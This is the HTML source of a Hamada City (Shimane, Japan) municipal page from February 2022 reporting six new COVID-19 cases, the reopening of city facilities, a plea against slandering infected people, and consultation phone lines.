

--- FILE ---
content_type: text/html
request_url: https://www.city.hamada.shimane.jp/www/contents/1645260852127/index.html
body_size: 7650
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8"/>
<title>新型コロナウイルス感染症の市内での発生状況（2月19日）(2022年02月19日 17時53分)｜浜田市</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="浜田市公式サイト"/>
<meta property="og:title" content="新型コロナウイルス感染症の市内での発生状況（2月19日）(2022年02月19日 17時53分)｜浜田市"/>
<meta property="og:description" content="島根県浜田市の公式サイトです。"/>
<meta property="og:url" content="https://www.city.hamada.shimane.jp/www/contents/1645260852127/index.html"/>
<meta property="og:image" content="https://www.city.hamada.shimane.jp/www/assets/images/common/og.png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta property="og:locale" content="ja_JP"/>
<link rel="stylesheet" href="/www/assets/css/default.css"/>
<link rel="stylesheet" href="/www/assets/css/style-base.css"/>
<link rel="stylesheet" media="print" href="/www/assets/css/print.css"/>
<script src="/www/assets/js/library/jquery.js"></script>
<script src="/www/assets/js/library/jquery-cookie/jquery.cookie.js"></script>
<script src="/www/assets/js/stylechange.js"></script>
<script src="/www/assets/js/common.js"></script>

<meta name="keywords" content="浜田市,新型コロナウイルス感染症の市内での発生状況（2月19日）(2022年02月19日 17時53分)"/>
<meta name="description" content="新型コロナウイルス感染症の市内での発生状況（2月19日）(2022年02月19日 17時53分)"/>
<!-- Myサイト翻訳用 -->
<meta name="referrer" content="no-referrer-when-downgrade"/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C12VWDEG14"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C12VWDEG14');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-46698300-1']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="page-post">
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<div class="wrapper">
<noscript>
<p>JavaScriptが無効なため一部の機能が動作しません。動作させるためにはJavaScriptを有効にしてください。またはブラウザの機能をご利用ください。</p>
</noscript>
<div class="skip">
<a href="#main-txt">このページの本文へ移動</a>
</div>
<div class="header header-top">
<div class="header-wrapper">
<div class="header-container">
<div class="header-container-row">
<div class="header-logo">
<a href="/www/index.html">
<img alt="島根県 浜田市" src="/www/assets/images/common/logo-header.png" class="bg-w"/>
<img alt="島根県 浜田市（背景色変更時用）" src="/www/assets/images/common/logo-header_wht.png" class="bg-b"/>
</a>
</div>
<div class="header-content-wrapper">
<div class="header-content">
<div class="header-tool">
<div class="site-tools">
<div class="site-bgcolor">
<div class="select-box">
<div class="select-box-value">背景色</div>
<ul>
<li class="bg-color-white">
<a href="javascript:switchBgcolor('bg-white');" title="背景色：白">背景色：白</a>
</li>
<li class="bg-color-black">
<a href="javascript:switchBgcolor('bg-black');" title="背景色：黒">背景色：黒</a>
</li>
<li class="bg-color-blue">
<a href="javascript:switchBgcolor('bg-blue');" title="背景色：青">背景色：青</a>
</li>
</ul>
</div>
</div>
<div class="site-font-size">
<div class="select-box">
<div class="select-box-value">文字サイズ</div>
<ul>
<li class="font-size-m">
<a href="javascript:switchTxtsize('txt-midium');" title="通常">標準</a>
</li>
<li class="font-size-l">
<a href="javascript:switchTxtsize('txt-large');" title="大">拡大</a>
</li>
</ul>
</div>
</div>
<div class="site-lang">
<div class="select-box">
<div class="select-box-value">LANGUAGE</div>
<ul>
<li class="lang-en">
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jaen/">English</a>
</li>
<li class="lang-zh-cn">
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jazh/">中文簡体</a>
</li>
<li class="lang-zh-tw">
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jazhb/">中文繁体</a>
</li>
<li class="lang-ko">
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jako/">한글</a>
</li>
<li>
<a href="https://translate.google.com/translate?hl=ja&amp;sl=auto&amp;tl=vi&amp;u=https://www.city.hamada.shimane.jp/www/index.html">Tiếng việt</a>
</li>
<li>
<a href="https://translate.google.com/translate?hl=ja&amp;sl=auto&amp;tl=tl&amp;u=https://www.city.hamada.shimane.jp/www/index.html">Tagalog</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="header-link">
<p class="header-link-txt">
<span>いざという時に</span>
</p>
<div class="link-emergency">
<a href="/www/genre/1000170010012/index.html">防災ハザードマップ</a>
<a href="/www/contents/1001000001011/index.html">避難場所</a>
<a href="/www/contents/1634036679652/index.html">休日診療案内</a>
</div>
</div>
</div>
<div class="js-trigger-menu header-menu-btn">情報を探す
						<div class="menu-btn-icon"><span class="menu-btn-icon__line"></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="mega-menu">
<div class="mega-menu__inner">
<div class="header">
<div class="header-wrapper">
<div class="header-container">
<div class="header-container-row">
<div class="header-logo">
<a href="/www/index.html">
<img alt="島根県 浜田市" src="/www/assets/images/common/logo-header.png" class="bg-w"/>
<img alt="島根県 浜田市（背景色変更時用）" src="/www/assets/images/common/logo-header_wht.png" class="bg-b"/>
</a>
</div>
<div class="header-content-wrapper">
<div class="header-content">
<div class="header-tool">
<div class="site-tools">
<div class="site-bgcolor">
<div class="select-box">
<div class="select-box-value">背景色</div>
<ul>
<li class="bg-color-white">
<a href="javascript:switchBgcolor('bg-white');" title="背景色：白">背景色：白</a>
</li>
<li class="bg-color-black">
<a href="javascript:switchBgcolor('bg-black');" title="背景色：黒">背景色：黒</a>
</li>
<li class="bg-color-blue">
<a href="javascript:switchBgcolor('bg-blue');" title="背景色：青">背景色：青</a>
</li>
</ul>
</div>
</div>
<div class="site-font-size">
<div class="select-box">
<div class="select-box-value">文字サイズ</div>
<ul>
<li class="font-size-m">
<a href="javascript:switchTxtsize('txt-midium');" title="通常">標準</a>
</li>
<li class="font-size-l">
<a href="javascript:switchTxtsize('txt-large');" title="大">拡大</a>
</li>
</ul>
</div>
</div>
<div class="site-lang">
<div class="select-box">
<div class="select-box-value">LANGUAGE</div>
<ul>
<li class="lang-en">
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jaen/">English</a>
</li>
<li class="lang-zh-cn">
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jazh/">中文簡体</a>
</li>
<li class="lang-zh-tw">
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jazhb/">中文繁体</a>
</li>
<li class="lang-ko">
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jako/">한글</a>
</li>
<li>
<a href="https://translate.google.com/translate?hl=ja&amp;sl=auto&amp;tl=vi&amp;u=https://www.city.hamada.shimane.jp/www/index.html">Tiếng việt</a>
</li>
<li>
<a href="https://translate.google.com/translate?hl=ja&amp;sl=auto&amp;tl=tl&amp;u=https://www.city.hamada.shimane.jp/www/index.html">Tagalog</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="header-link">
<p class="header-link-txt">
<span>いざという時に</span>
</p>
<div class="link-emergency">
<a href="/www/genre/1000170010012/index.html">防災ハザードマップ</a>
<a href="/www/contents/1001000001011/index.html">避難場所</a>
<a href="/www/contents/1634036679652/index.html">休日診療案内</a>
</div>
</div>
</div>
<div class="js-trigger-menu header-menu-btn">情報を探す
						<div class="menu-btn-icon"><span class="menu-btn-icon__line"></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="mega-menu__contents">
<div class="container view-sp">
<ul class="translate-list view-sp">
<li>
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jaen/">English</a>
</li>
<li>
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jazh/">中文簡体</a>
</li>
<li>
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jazhb/">中文繁体</a>
</li>
<li>
<a href="https://honyaku.j-server.com/LUCHMDC/ns/w4/jako/">한글</a>
</li>
<li>
<a href="https://translate.google.com/translate?hl=ja&amp;sl=auto&amp;tl=vi&amp;u=https://www.city.hamada.shimane.jp/www/index.html">Tiếng việt</a>
</li>
<li>
<a href="https://translate.google.com/translate?hl=ja&amp;sl=auto&amp;tl=tl&amp;u=https://www.city.hamada.shimane.jp/www/index.html">Tagalog</a>
</li>
</ul>
</div>
<nav class="g-navi-wrapper view-pc">
<ul class="g-navi">
<li class="g-navi__item genre01">
<a href="/www/genre/1000170010334/index.html">
<span>市政情報</span>
</a>
</li>
<li class="g-navi__item genre02">
<a href="/www/genre/1000170010002/index.html">
<span>くらし・手続き・<br class="view-pc"/>まちづくり</span>
</a>
</li>
<li class="g-navi__item genre03">
<a href="/www/genre/1655088423960/index.html">
<span>健康・福祉・<br class="view-pc"/>子育て</span>
</a>
</li>
<li class="g-navi__item genre04">
<a href="/www/genre/1000170010271/index.html">
<span>産業・ビジネス</span>
</a>
</li>
<li class="g-navi__item genre05">
<a href="/www/genre/1000170010101/index.html">
<span>教育・文化・<br class="view-pc"/>スポーツ</span>
</a>
</li>
<li class="g-navi__item genre07">
<a target="_blank" rel="noopener" href="https://teiju.joho-hamada.jp/">
<span>移住・定住<br class="view-pc"/>（はまだぐらし）</span>
</a>
</li>
<li class="g-navi__item genre06">
<a href="/www/genre/1000170010217/index.html">
<span>観光・飲食</span>
</a>
</li>
</ul>
</nav>
<nav class="g-navi-wrapper view-sp">
<ul class="g-navi">
<li class="g-navi__item genre01">
<a href="/www/genre/1000170010334/index.html">
<span>市政情報</span>
</a>
</li>
<li class="g-navi__item genre02">
<a href="/www/genre/1000170010002/index.html">
<span>くらし・手続き・<br class="view-pc"/>まちづくり</span>
</a>
</li>
<li class="g-navi__item genre03">
<a href="/www/genre/1655088423960/index.html">
<span>健康・福祉・<br class="view-pc"/>子育て</span>
</a>
</li>
<li class="g-navi__item genre04">
<a href="/www/genre/1000170010271/index.html">
<span>産業・ビジネス</span>
</a>
</li>
<li class="g-navi__item genre05">
<a href="/www/genre/1000170010101/index.html">
<span>教育・文化・<br class="view-pc"/>スポーツ</span>
</a>
</li>
<li class="g-navi__item genre07">
<a target="_blank" rel="noopener" href="https://teiju.joho-hamada.jp/">
<span>移住・定住<br class="view-pc"/>（はまだぐらし）</span>
</a>
</li>
<li class="g-navi__item genre06">
<a href="/www/genre/1000170010217/index.html">
<span>観光・飲食</span>
</a>
</li>
</ul>
</nav>
<div class="container">
<div class="page-search">
<div class="page-search__inner">
<div class="site-search-box">
<form onsubmit="org=document.charset; document.charset='UTF-8'; document.f_google.submit(); document.charset=org;" accept-charset="UTF-8" action="/www/result.html" class="right" id="cse-search-box">
<input name="cx" type="hidden" value="010714517010050994671:ufph8xgvitw"/>
<input name="cof" type="hidden" value="FORID:9"/>
<input name="ie" type="hidden" value="UTF-8"/>
<input placeholder="キーワードを入力してください" class="searchtext" id="searchtextbox" maxlength="30" name="q" type="text" value=""/>
<input type="submit" name="sa" value="検索"/>
<input type="hidden" value="www.city.hamada.shimane.jp/www/index.html" name="siteurl"/>
<input type="hidden" value="www.city.hamada.shimane.jp/www/index.html" name="ref"/>
<input type="hidden" value="" name="ss"/>
</form>
</div>
</div>
</div>
<div class="col2">
<div class="col2__item">
<h2 class="cmn-ttl01">場面から探す</h2>
<ul class="scene-list">
<li class="scene01">
<a href="/www/genre/1000170010623/index.html">
<span>妊娠・出産</span>
</a>
</li>
<li class="scene02">
<a href="/www/genre/1000170010632/index.html">
<span>子育て</span>
</a>
</li>
<li class="scene03">
<a href="/www/genre/1000170010649/index.html">
<span>教育</span>
</a>
</li>
<li class="scene04">
<a href="/www/genre/1000170010654/index.html">
<span>出会い・結婚</span>
</a>
</li>
<li class="scene05">
<a href="/www/genre/1000170010658/index.html">
<span>引っ越し・住まい</span>
</a>
</li>
<li class="scene06">
<a href="/www/genre/1000170010672/index.html">
<span>就職・退職</span>
</a>
</li>
<li class="scene07">
<a href="/www/genre/1000170010676/index.html">
<span>高齢者・介護</span>
</a>
</li>
<li class="scene08">
<a href="/www/genre/1389351677161/index.html">
<span>おくやみ</span>
</a>
</li>
</ul>
</div>
<div class="col2__item">
<h2 class="cmn-ttl01">目的から探す</h2>
<ul class="scene-list">
<li class="purpose01">
<a href="/www/genre/1000170010027/index.html">
<span>届出・証明</span>
</a>
</li>
<li class="purpose02">
<a href="/www/genre/1000170010034/index.html">
<span>税金</span>
</a>
</li>
<li class="purpose03">
<a href="/www/genre/1000170010134/index.html">
<span>ごみ・リサイクル</span>
</a>
</li>
<li class="purpose04">
<a href="/www/genre/1000170010717/index.html">
<span>支援・助成制度</span>
</a>
</li>
<li class="purpose05">
<a href="/www/genre/1000170010706/index.html">
<span>各種相談窓口</span>
</a>
</li>
<li class="purpose06">
<a href="/www/genre/1000170010272/index.html">
<span>入札</span>
</a>
</li>
<li class="purpose07">
<a href="/www/genre/1000170010003/index.html">
<span>防災・消防</span>
</a>
</li>
<li class="purpose08">
<a href="/www/genre/1000170010153/index.html">
<span style="line-height:1.1;">公共交通・<br/>敬老福祉乗車券</span>
</a>
</li>
<li class="purpose09">
<a href="/www/genre/1655971742887/index.html">
<span>公共施設</span>
</a>
</li>
<li class="purpose10">
<a href="/event.html">
<span>イベント情報</span>
</a>
</li>
</ul>
</div>
</div>
<h2 class="cmn-ttl01">便利なサービス</h2>
<ul class="scene-list service">
<li class="service01">
<a href="/www/genre/1390397220325/index.html">
<span style=" letter-spacing: -0.02em;">防災・防犯メール<br/>気象情報リンク集</span>
</a>
</li>
<li class="service03">
<a href="/www/contents/1655963474248/index.html">
<span>ごみ分別早見表</span>
</a>
</li>
<li class="service06">
<a href="/www/contents/1654735576542/index.html">
<span>目的別の<br/>窓口案内</span>
</a>
</li>
<li class="service02">
<a href="/www/genre/1000170010694/index.html">
<span>募集情報</span>
</a>
</li>
<li class="service04">
<a href="/www/contents/1654648673826/index.html">
<span>申請書<br/>ダウンロード</span>
</a>
</li>
<li class="service05">
<a href="https://ttzk.graffer.jp/city-hamada">
<span>電子申請</span>
</a>
</li>
</ul>
<div class="bnr-site">
<div class="bnr-site__item">
<a rel="noopener noreferrer" target="_blank" href="https://www.kankou-hamada.org/">
<img height="250" width="530" alt="はまナビ HAMA-NABI" src="/www/assets/images/common/bnr-hamanavi.png"/>
<span>浜田市観光協会ポータルサイト「はまナビ」</span>
</a>
</div>
<div class="bnr-site__item">
<a rel="noopener noreferrer" target="_blank" href="https://teiju.joho-hamada.jp/">
<img height="250" width="530" alt="移住・出会い応援 はまだ暮らし" src="/www/assets/images/common/bnr-hamadagurashi.png"/>
<span>移住・出会い応援（はまだ暮らし）</span>
</a>
</div>
</div>
</div>
<div class="service-list-wrapper view-sp">
<ul class="service-list">
<li>
<a href="/www/contents/1398660570663/index.html">浜田市庁舎の<br class="view-sp"/>ご案内<span class="arrow"></span></a>
</li>
<li>
<a href="/www/window/index.html">各課への<br class="view-sp"/>お問い合わせ<span class="arrow"></span></a>
</li>
</ul>
</div>
</div>
<div class="mega-menu__footer">
<div class="service-list-wrapper view-pc">
<ul class="service-list">
<li>
<a href="/www/contents/1398660570663/index.html">浜田市庁舎の<br class="view-sp"/>ご案内<span class="arrow"></span></a>
</li>
<li>
<a href="/www/window/index.html">各課への<br class="view-sp"/>お問い合わせ<span class="arrow"></span></a>
</li>
</ul>
</div>
<div class="js-trigger-menu mega-menu__btn-close is-open">
<div class="menu-btn-icon"><span class="menu-btn-icon__line"></span></div>
<span>閉じる</span>
</div>
</div>
</div>
</div>
<div class="fixed-nav-wrapper view-sp">
<ul class="fixed-nav">
<li class="fixed-nav__item btn-g-navi js-trigger-menu">
<div class="g-navi-btn-icon"><span class="g-navi-btn-icon__line"></span></div>
<span>情報を<br/>探す</span>
</li>
<li class="fixed-nav__item btn-emergency js-trigger-emergency">
<span>いざと<br/>いう時に</span>
</li>
<li class="fixed-nav__item btn-search js-trigger-search">
<span>検索</span>
</li>
</ul>
<div class="fixed-nav__link-emergency">
<a href="/www/genre/1000170010012/index.html">防災ハザードマップ</a>
<a href="/www/contents/1001000001011/index.html">避難場所</a>
<a href="/www/contents/1634036679652/index.html">休日診療案内</a>
</div>
<div class="page-search fixed-nav__search">
<div class="page-search__inner">
<div class="site-search-box">
<form onsubmit="org=document.charset; document.charset='UTF-8'; document.f_google.submit(); document.charset=org;" accept-charset="UTF-8" action="/www/result.html" class="right" id="cse-search-box2">
<input name="cx" type="hidden" value="010714517010050994671:ufph8xgvitw"/>
<input name="cof" type="hidden" value="FORID:9"/>
<input name="ie" type="hidden" value="UTF-8"/>
<input placeholder="キーワードを入力してください" class="searchtext" id="searchtextbox2" maxlength="30" name="q" type="text" value=""/>
<input type="submit" name="sa" value="検索"/>
<input type="hidden" value="www.city.hamada.shimane.jp/www/index.html" name="siteurl"/>
<input type="hidden" value="www.city.hamada.shimane.jp/www/index.html" name="ref"/>
<input type="hidden" value="" name="ss"/>
</form>
</div>
</div>
</div>
</div>
<nav class="g-navi-wrapper view-pc">
<ul class="g-navi">
<li class="g-navi__item genre01">
<a href="/www/genre/1000170010334/index.html">
<span>市政情報</span>
</a>
</li>
<li class="g-navi__item genre02">
<a href="/www/genre/1000170010002/index.html">
<span>くらし・手続き・<br class="view-pc"/>まちづくり</span>
</a>
</li>
<li class="g-navi__item genre03">
<a href="/www/genre/1655088423960/index.html">
<span>健康・福祉・<br class="view-pc"/>子育て</span>
</a>
</li>
<li class="g-navi__item genre04">
<a href="/www/genre/1000170010271/index.html">
<span>産業・ビジネス</span>
</a>
</li>
<li class="g-navi__item genre05">
<a href="/www/genre/1000170010101/index.html">
<span>教育・文化・<br class="view-pc"/>スポーツ</span>
</a>
</li>
<li class="g-navi__item genre07">
<a target="_blank" rel="noopener" href="https://teiju.joho-hamada.jp/">
<span>移住・定住<br class="view-pc"/>（はまだぐらし）</span>
</a>
</li>
<li class="g-navi__item genre06">
<a href="/www/genre/1000170010217/index.html">
<span>観光・飲食</span>
</a>
</li>
</ul>
</nav>
<p id="main-txt" class="skip">ここから本文です。</p>
<div class="page-post-title">
<div class="container">
<h1>新型コロナウイルス感染症の市内での発生状況（2月19日）(2022年02月19日 17時53分)</h1>
</div>
</div>
<div class="main-contents">
<div class="post-meta">
<div class="container">
<p class="post-date">登録日：2022年2月19日
								</p>
<ul id="ContentsOption" class="clearfix">
<li class="Fb"><div class="fb-share-button" data-href="https://www.city.hamada.shimane.jp/www/contents/1645260852127/index.html" data-layout="button" data-size="small"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Furl%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">シェア</a></div></li>
<li class="Tw">
<a href="https://twitter.com/share" class="twitter-share-button">ツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</li>
<li class="Ln">
									<div class="line-it-button" data-lang="ja" data-type="share-a" data-ver="3" data-url="https://www.city.hamada.shimane.jp/www/contents/1645260852127/index.html" data-color="default" data-size="small" data-count="false" style="display: none;"></div>
									
<script src="https://www.line-website.com/social-plugins/js/thirdparty/loader.min.js" defer="defer" async="async">/**/</script>
</li>
<li class="PrintPlay view-pc">
<a onkeypress="window.print();" onclick="window.print();" href="javascript:void(0)" class="PrintBtn">印刷する</a>
</li>
</ul>
</div>
</div>
<div class="container">
<div class="edit-item ContentsArea TableAuto"><p>◇浜田市在住者6名の感染が確認されました<br />　本日（2月19日）、島根県の発表によりますと、2月18日に浜田市在住者6名（市内852～857例目）の感染が確認されました。この内、3名は2月17日に公表した市内学校の関連です。いずれの感染者も年代、性別等は公表されておりません。　<br />　詳細は、島根県のホームページをご覧ください。<br /><br />◇市が所管する公共施設の再開について<br />　&nbsp;2月21日から、休館していた市が所管する公共施設（美術館や宿泊施設など）を再開します。<br />　&nbsp;詳細は、浜田市ホームページをご覧ください。<br /><br />◇誹謗中傷などを行わないでください<br />　感染者や濃厚接触者などの個人を特定する行為や、誹謗中傷などの行為は絶対に行わないでください。<br />　特に、インターネット上での誹謗中傷やSNS等への差別的な書き込みはしないようお願いします。<br /><br />◇市役所では新型コロナウイルス電話相談窓口を開設しています<br />　体調不安等ありましたらお電話ください。なお、感染者に関するお問い合わせはご遠慮ください。<br />　相談窓口は、月曜日から金曜日（祝日を除く）の8：30～17：15　健康医療対策課（0855-25-9311）及び各支所市民福祉課で開設しております。<br />　なお、島根県健康相談コールセンター（0855-29-5967）は、土日祝日を含み毎日開設しております（8：30～21：00&nbsp;緊急時は24時間対応）。<br /><br />----------------------<br />浜田市役所<br />健康医療対策課<br />0855-25-9311<br />----------------------</p></div>
<div class="post-sub-content">

<div id="recommend-item" class="post-sub-content-item">
<h2 class="post-sub-content-ttl">
<span>このページを見た方はこんなページも見ています</span>
</h2>
								<ul id="recommend-list" class="link-post-list page"></ul>
							</div>
</div>
</div>
<div id="contact-item" class="post-contact">
<div class="container">
<div class="post-contact-head">
<h2 class="section-ttl">
<span class="en">CONTACT</span>
<span class="txt">このページに関する<br class="view-sp"/>お問い合わせ先</span>
</h2>
</div>
<div class="post-contact-content">
<dl>
<dt>浜田市&nbsp;総務部&nbsp;防災安全課</dt>
						<dd>
						
<ul>
<li>
<div class="phone">電話番号：<a href="tel:0855-25-9122">0855-25-9122</a>
</div>
</li>
</ul>
						</dd>
						</dl>
</div>
</div>
</div>
</div>
<div id="enquete-item" class="questionnaire">
<div class="container">
<h2 class="section-ttl">
<span class="en">QUESTIONNAIRE</span>
<span class="txt">このページに関するアンケート</span>
</h2>
<form method="post" action="/evaluation/evaluationservlet">
<input type="hidden" name="EVA_CONTENTS_CODE" value="1645260852127"/>
<div class="questionnaire-list">
<div class="questionnaire-item">
<fieldset class="questionnaire-item-wrapper">
<legend class="questionnaire-item-ttl">このページは見つけやすかったですか？</legend>
<div class="questionnaire-item-list">
<div class="radio">
<input value="1" type="radio" name="EVA_RESULT1" id="res11"/>
<label for="res11" class="radio-label">見つけやすかった</label>
</div>
<div class="radio">
<input value="0" type="radio" name="EVA_RESULT1" id="res12"/>
<label for="res12" class="radio-label">どちらとも言えない</label>
</div>
<div class="radio">
<input value="-1" type="radio" name="EVA_RESULT1" id="res13"/>
<label for="res13" class="radio-label">見つけにくかった</label>
</div>
</div>
</fieldset>
</div>
<div class="questionnaire-item">
<fieldset class="questionnaire-item-wrapper">
<legend class="questionnaire-item-ttl">このページの内容はわかりやすかったですか？</legend>
<div class="questionnaire-item-list">
<div class="radio">
<input value="1" type="radio" name="EVA_RESULT2" id="res21"/>
<label for="res21" class="radio-label">わかりやすかった</label>
</div>
<div class="radio">
<input value="0" type="radio" name="EVA_RESULT2" id="res22"/>
<label for="res22" class="radio-label">どちらとも言えない</label>
</div>
<div class="radio">
<input value="-1" type="radio" name="EVA_RESULT2" id="res23"/>
<label for="res23" class="radio-label">わかりにくかった</label>
</div>
</div>
</fieldset>
</div>
<div class="questionnaire-item">
<fieldset class="questionnaire-item-wrapper">
<legend class="questionnaire-item-ttl">このページは参考になりましたか？</legend>
<div class="questionnaire-item-list">
<div class="radio">
<input value="1" type="radio" name="EVA_RESULT3" id="res31"/>
<label for="res31" class="radio-label">参考になった</label>
</div>
<div class="radio">
<input value="0" type="radio" name="EVA_RESULT3" id="res32"/>
<label for="res32" class="radio-label">どちらとも言えない</label>
</div>
<div class="radio">
<input value="-1" type="radio" name="EVA_RESULT3" id="res33"/>
<label for="res33" class="radio-label">参考にならなかった</label>
</div>
</div>
</fieldset>
</div>
</div>
<div class="submit-btn">
<button value="confirm" type="submit" name="submitConfirm" class="btn btn-fill txt-center">アンケート内容を送信する</button>
</div>
</form>
</div>
</div>
<div class="section-box bg-color mb00">
<div class="container">
<p class="feedback-ttl">お探しの情報は<br class="view-sp"/>見つかったでしょうか？</p>
<div class="link-search">
<a href="/www/index.html#top-search" class="btn btn-fill">情報を探す<span class="arrow"></span></a>
</div>
</div>
</div>
<div class="page-bottom-content">
<div class="container">
<div class="link-page-back">
<a onkeypress="return true;" onclick="history.back(); return false;" href="#" class="btn icon-back">前のページへ戻る<span class="arrow"></span></a>
</div>
</div>
</div>
<div class="bread-crumb">
<div class="container">
<ul class="bread-crumb-list">
<li>
<a href="/www/index.html">ホーム</a>
</li>
<li>
<a href="/www/genre/1655083929037/index.html">安心・安全</a>
</li>
<li>
<a href="/www/genre/1390397220325/index.html">防災防犯メール</a>
</li>
<li>新型コロナウイルス感染症の市内での発生状況（2月19日）(2022年02月19日 17時53分)</li>
</ul>
</div>
<p class="note">&#9664; スクロールしてご覧ください &#9654;</p>
</div>
<div class="footer">
<div class="footer-nav">
<div class="container">
<ul>
<li>
<a href="/www/contents/1390463007967/index.html">このサイトの<br/>ご利用方法について<span class="arrow"></span></a>
</li>
<li>
<a href="/www/contents/1001000003078/index.html">著作権・リンクについて<span class="arrow"></span></a>
</li>
<li>
<a href="/www/contents/1461042260711/index.html">浜田市情報セキュリティ<br/>ポリシー<span class="arrow"></span></a>
</li>
<li>
<a href="/www/sitemap.html">サイトマップ<span class="arrow"></span></a>
</li>
</ul>
</div>
</div>
<div class="footer-content">
<div class="container">
<div class="footer-content__inner">
<div class="footer-contact">
<div class="footer-logo">
<img alt="島根県 浜田市役所 スマートフォン用" src="/www/assets/images/common/logo-footer_sp.png" class="view-sp"/>
<img alt="島根県 浜田市役所" src="/www/assets/images/common/logo-footer.png" class="bg-w"/>
<img alt="島根県 浜田市役所（背景色変更時用）" src="/www/assets/images/common/logo-footer_wht.png" class="bg-b"/>
</div>
<div class="footer-link">
<ul class="service-list">
<li>
<a href="/www/contents/1398660570663/index.html" class="icon-pin">浜田市庁舎の<br class="view-sp"/>ご案内<span class="arrow"></span></a>
</li>
<li>
<a href="/www/window/index.html" class="icon-phone">各課への<br class="view-sp"/>お問い合わせ<span class="arrow"></span></a>
</li>
</ul>
</div>
</div>
<div class="footer-address">
<dl>
<dt>住所</dt>
<dd>〒697-8501 島根県浜田市殿町1番地</dd>
</dl>
<dl>
<dt>電話</dt>
<dd>
<a href="tel:0855-22-2612" class="link-phone">0855-22-2612（代表）</a>
</dd>
</dl>
<dl>
<dt>開庁時間</dt>
<dd>月曜日～金曜日の午前8時30分から午後5時15分まで<br/>（土曜日・日曜日・祝日及び12月29日～1月3日は閉庁）</dd>
